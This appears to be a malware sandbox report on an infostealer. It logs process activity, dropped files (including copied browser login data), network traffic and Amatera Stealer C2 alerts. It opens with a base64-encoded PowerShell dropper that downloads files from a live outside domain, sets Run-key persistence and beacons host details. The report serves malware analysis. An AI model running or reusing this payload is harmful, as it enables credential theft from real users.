CAAJABaADMANABjAEoAbAAwAC4AQwBsAE8AcwBFACgAKQA7AH0AIAAkAEsASQBYAFAAMQBWAC4AZABpAHMAcABPAFMAZQAoACkAOwAgACQAVwBzAEEAOAB5AHcALgBEAEkAUwBQAE8AcwBFACgAKQA7ACAAfQAgAGMAYQB0AGMAaAAgAHsAJABFAFgARgAxAG4AVwA9ACcAaAB0AHQAcABzADoALwAvAG4AYQB0AHUAcgBpAHMAdAB2AGUAbgB1AGUALgBkAGkAZwBpAHQAYQBsAC8AaQBZAGQAQwBYAFoASwB1ADMAbQB2AHMALwAnADsAIABuAEkAIAAtAFAAQQB0AEgAIAAkAEUATgB2ADoAYQBwAHAARABhAHQAQQAgAC0AbgBhAE0ARQAgACQAbQBrAEEAdQBtADkAIAAtAEkAVABFAE0AdABZAHAAZQAgACcAZABpAHIAZQBjAHQAbwByAHkAJwA7ACAAJABkADQAMgA3AFcARgBPAGIAPQBAACgAJwBtAGkAYwBsAGkAZQBuAHQAJwAsACAAJwBwAGMAaQBjAGEAcABpAC4AZABsAGwAJwAsACAAJwBBAHUAZABpAG8AQwBhAHAAdAB1AHIAZQAuAGQAbABsACcALAAgACcAYwBsAGkAZQBuAHQAMwAyAC4AaQBuAGkAJwAsACAAJwBtAHMAdgBjAHIAMQAwADAALgBkAGwAbAAnACwAIAAnAFAAQwBJAEMASABFAEsALgBEAEwATAAnACwAIAAnAG4AcwBrAGIAZgBsAHQAcgAuAGkAbgBmACcALAAgACcAcgBlAG0AYwBtAGQAcwB0AHUAYgAuAGUAeABlACcALAAgACcAVABDAEMAVABMADMAMgAuAEQATABMACcALAAgACcAUABDAEkAQwBMADMAMgAuAEQATABMACcALAAgACcATgBTAE0ALgBMAEkAQwAnACwAIAAnAEgAVABDAFQATAAzADIALgBEAEwATAAnACwAIAAnAG4AcwBtAF8AdgBwAHIAbwAuAGkAbgBpACcAKQA7ACAASQBmACAAKAAkAEoANwB1AGcAbQBhAGIAKQAgAHsAIAAkAGQANAAyADcAVwBGAE8AYgAgAHwAIABmAE8AUgBlAEEAQwBIACAAewAgACQAcgB1AE0AOABxAGIAMAA9ACQARQBYAEYAMQBuAFcAKwAkAF8AOwAgACQASgBUAHYAQgB3AGYANQA9ACQAQgB0AGMATwBpAFYAdgBVACwAIAAkAF8AIAAtAGoATwBJAG4AIAAnAFwAJwA7ACAAcwBUAEEAcgBUAC0AYgBpAHQAUwB0AHIAYQBuAFMAZgBFAFIAIAAtAHMAbwB1AFIAYwBlACAAJAByAHUATQA4AHEAYgAwACAALQBkAGUAUwB0AEkAbgBBAHQAaQBvAE4AIAAkAEoAVAB2AEIAdwBmADUAOwAgAH0AOwB9ACAAZQBMAHMAZQAgAHsAIAAkAGQANAAyADcAVwBGAE8AYgAgAHwAIABGAE8AcgBFAEEAYwBoAC0ATwBiAGoARQBjAHQAIAB7ACAAJAByAHUATQA4AHEAYgAwAD0AJABFAFgARgAxAG4AVwArACQAXwA7ACAAJABKAFQAdgBCAHcAZgA1AD0AagBPAEkATgAtAHAAYQB0AEgAIAAtAHAAQQBUAGgAIAAkAEIAdABjAE8AaQBWAHYAVQAgAC0AYwBoAGkAbABkAHAAYQBUAGgAIAAkAF8AOwAgACQAYgBhAEEAeABlAHAAPQAiAGIASQB0AHMAQQBkAG0ASQBOAC4ARQB4AEUAIAAvAFQAUgBhAG4AcwBGAGUAUgAgAEsAdABPADMANgAzACAALwBkAG8AdwBuAGwAbwBBAEQAIAAvAHAAcgBJAG8AcgBJAFQAeQAgAG4AbwBSAE0AQQBsACAAJAByAHUATQA4AHEAYgAwACAAJABKAFQAdgBCAHcAZgA1ACIAOwAgAGkAbgB2AE8ASwBlAC0ARQB4AHAAcgBFAFMAcwBpAG8AbgAgAC0AQwBPAG0AbQBhAE4ARAAgACQAYgBhAEEAeABlAHAAOwB9ADsAIAB9ADsAIAB9ADsAIAAkAFYAOQBrAFMAcgBhAEIAVgA9AGcASQAgACQAQgB0AGMATwBpAFYAdgBVACAALQBmAG8AUgBjAGUAOwAgACQAVgA5AGsAUwByAGEAQgBWAC4AYQBUAFQAUgBJAGIAdQBUAGUAcwA9ACcASABpAGQAZABlAG4AJwA7ACAAJABqAEUAbQBQAHgASAA9ACQAQgB0AGMATwBpAFYAdgBVACwAIAAnAG0AaQBjAGwAaQBlAG4AdAAnACAALQBKAG8AaQBuACAAJwBcACcAOwAgAEMAaABkAEkAcgAgACQAQgB0AGMATwBpAFYAdgBVADsAIABOAEUAdwAtAGkAVABlAG0AcAByAE8AUABlAHIAdABZACAALQBQAEEAdABIACAAJwBoAGsAQwBVADoAXABTAG8AZgBUAFcAYQByAGUAXABNAEkAYwBSAG8AUwBPAGYAdABcAHcASQBOAGQATwB3AFMAXABDAFUAcgBSAGUATgBUAFYARQByAHMASQBPAE4AXABSAHUATgAnACAALQBuAGEATQBFACAAJABtAGsAQQB1AG0AOQAgAC0AdgBhAEwAdQBlACAAJABqAEUAbQBQAHgASAAgAC0AUAByAE8AcABFAHIAdAB5AHQAWQBwAEUAIAAnAFMAdAByAGkAbgBnACcAOwAgAFMAVABhAFIAVAAtAFAAcgBPAGMARQBzAFMAIABtAGkAQwBMAEkAZQBuAHQAOwAgACQAQwAxAGcASAA9AGcAcABzACAAYwBsAGkAZQBuAHQAMwAyACAALQBFAFIAcgBvAFIAYQBDAHQAaQBvAG4AIABzAGkATABlAG4AVABsAHkAQwBvAE4AVABpAE4AVQBFADsAIAAkAFoATQBIAGUAPQAiAGgAdAB0AHAAcwA6AC8ALwBuAGEAdAB1AHIAaQBzAHQAdgBlAG4AdQBlAC4AZABpAGcAaQB0AGEAbAAvAHMAdABhAHQALwBpAG4AcwB0AGEAbABsAF8AbgBvAHQAaQBmAGkAZQByAC4AcABoAHAAPwBjAHAAbgBtAGUAPQAkAGUAbgBWADoAYwBvAE0AcABVAFQARQBSAG4AQQBtAEUAJgB1AHMAbgBtAGUAPQAkAEUATgBWADoAdQBTAGUAUgBuAEEATQBlACYAcABhAHIAYQBtAD0AIgA7ACAAaQBGACAAKAAkAEMAMQBnAEgALgBpAEQAKQAgAHsAIAAkAFIAYQBLAEEAPQAkAFoATQBIAGUAKwAnAHgAeQB1AFIAWgAnADsAIABpAE4AVgBPAGsARQAtAFcAZQBCAHIAZQBRAFUAZQBzAFQAIAAkAFIAYQBLAEEAIAAtAFUAUwBFAEIAYQBTAGkAYwBQAGEAUgBzAEkAbgBHADsAfQAgAGUATABTAEUAIAB7ACAAJABSAGEASwBBAD0AJABaAE0ASABlACsAJwBDAGgAQgBvAGoAJwA7ACAAaQBOAFYATwBrAEUALQBXAGUAQgByAGUAUQBVAGUAcwBUACAAJABSAGEASwBBACAALQB1AFMAZQBiAEEAcwBpAEMAUABBAHIAcwBJAG4ARwA7AH0AOwAgAH0AOwA= | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1312 | "C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\elevation_service.exe" | C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\elevation_service.exe | — | services.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1324 | "C:\ProgramData\shark.exe" | C:\ProgramData\shark.exe | svchost.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Modules
| |||||||||||||||
| 1512 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | setup.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1512 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1672 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | setup.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 1 Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
71 119
Read events
70 278
Write events
801
Delete events
40
Modification events
| (PID) Process: | (2104) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2104) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (5984) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 1 | |||
| (PID) Process: | (1512) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (1512) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (4844) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 1 | |||
| (PID) Process: | (4572) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 2 | |||
| (PID) Process: | (4572) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 3 | |||
| (PID) Process: | (1672) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 2 | |||
| (PID) Process: | (1672) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 3 | |||
Executable files
244
Suspicious files
67
Text files
20
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4740 | NahimicSvc64.exe | C:\ProgramData\MBSDK\DivXDownloadManager.dll | executable | |
MD5:44EAFDF1B94D77F58DDB5C6D7508A733 | SHA256:78F73687156C83E6E1A98C396931A2A17CF12DCCED95983FB6DD1DE3CDB1528E | |||
| 5984 | chrome.exe | C:\Users\admin\AppData\Local\Temp\Login Data | binary | |
MD5:A45465CDCDC6CB30C8906F3DA4EC114C | SHA256:4412319EF944EBCCA9581CBACB1D4E1DC614C348D1DFC5D2FAAAAD863D300209 | |||
| 4300 | setup.exe | C:\Users\admin\hjksfij.exe | executable | |
MD5:5F1A020D6E940E4F6D5293E30A677CAD | SHA256:4154983451D0FE857A58D709E2A3162808A529249EF9B411AAE7B227851699ED | |||
| 4300 | setup.exe | C:\Users\admin\hjksfir.exe | executable | |
MD5:FDA139D8EDC75F77C2606DC9A67F762D | SHA256:B8DFA80C6A22B7168B3B6738295A472C1F8D96C932062C72A53062B04DE909EA | |||
| 4300 | setup.exe | C:\Users\admin\hjksfrq.ps1 | text | |
MD5:F42A61FC5F6A2491D9F6003666CD766E | SHA256:9BCC7272487D1947CC0FCEF3C6CAA2196F74923D2334FDA767F7A1539AC7C4F0 | |||
| 7412 | hjksfir.exe | C:\Users\admin\DivXDownloadManager.dll | executable | |
MD5:44EAFDF1B94D77F58DDB5C6D7508A733 | SHA256:78F73687156C83E6E1A98C396931A2A17CF12DCCED95983FB6DD1DE3CDB1528E | |||
| 7788 | chrome.exe | C:\Users\admin\AppData\Local\Temp\Web Data | binary | |
MD5:F6C33AC5E1032A0873BE7BFC65169287 | SHA256:D97895CEDED32E33D57BDCACCDBE144E58AA87AF4D2F8855D630286CE30A8D83 | |||
| 7412 | hjksfir.exe | C:\Users\admin\Fredpreertkan.tzae | binary | |
MD5:F3B1AFB98D592FF46ADA9957A7DC6339 | SHA256:FDD94E4736B89CF1D79796C9861B44A28FF4E30F553650858289D8CA8E8A7064 | |||
| 7412 | hjksfir.exe | C:\Users\admin\Kildonpluk.nro | binary | |
MD5:DDA10F672154CA8ADC106D25054B6BBF | SHA256:CE0ED30A1D83319EE5A9695F484030808CEFA92008E43CDFD8131D18C047AFA1 | |||
| 7412 | hjksfir.exe | C:\Users\admin\msvcp80.dll | executable | |
MD5:272A9E637ADCAF30B34EA184F4852836 | SHA256:35B15B78C31111DB4FA11D9C9CAD3A6F22C92DAA5E6F069DC455E72073266CC4 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
74
TCP/UDP connections
92
DNS requests
31
Threats
45
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
7604 | svchost.exe | GET | 200 | 2.20.245.137:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
672 | SIHClient.exe | GET | 200 | 2.23.181.156:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Signing%20CA%202.1.crl | unknown | — | — | whitelisted |
7420 | RUXIMICS.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
7420 | RUXIMICS.exe | GET | 200 | 2.20.245.137:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | POST | 200 | 40.126.31.130:443 | https://login.live.com/RST2.srf | unknown | xml | 1.24 Kb | whitelisted |
7604 | svchost.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | POST | 400 | 20.190.159.23:443 | https://login.live.com/ppsecure/deviceaddcredential.srf | unknown | text | 203 b | whitelisted |
— | — | POST | 400 | 40.126.31.130:443 | https://login.live.com/ppsecure/deviceaddcredential.srf | unknown | text | 203 b | whitelisted |
— | — | POST | 400 | 40.126.31.73:443 | https://login.live.com/ppsecure/deviceaddcredential.srf | unknown | text | 203 b | whitelisted |
— | — | POST | 400 | 40.126.31.129:443 | https://login.live.com/ppsecure/deviceaddcredential.srf | unknown | text | 203 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
7604 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
7420 | RUXIMICS.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
7604 | svchost.exe | 2.20.245.137:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
7420 | RUXIMICS.exe | 2.20.245.137:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
7604 | svchost.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
7420 | RUXIMICS.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |
naturistvenue.digital |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Misc activity | ET HUNTING ZIP file exfiltration over raw TCP |
— | — | A Network Trojan was detected | ET MALWARE ACR/Amatera Stealer CnC Checkin Attempt |
— | — | Misc activity | ET HUNTING ZIP file exfiltration over raw TCP |
— | — | Malware Command and Control Activity Detected | ET MALWARE ACR/Amatera Stealer CnC Exfil (POST) M1 |
— | — | Misc activity | ET HUNTING ZIP file exfiltration over raw TCP |
— | — | Malware Command and Control Activity Detected | ET MALWARE ACR/Amatera Stealer CnC Exfil (POST) M1 |
— | — | Misc activity | ET HUNTING ZIP file exfiltration over raw TCP |
— | — | Malware Command and Control Activity Detected | ET MALWARE ACR/Amatera Stealer CnC Exfil (POST) M1 |
— | — | Misc activity | ET HUNTING ZIP file exfiltration over raw TCP |
— | — | Malware Command and Control Activity Detected | ET MALWARE ACR/Amatera Stealer CnC Exfil (POST) M1 |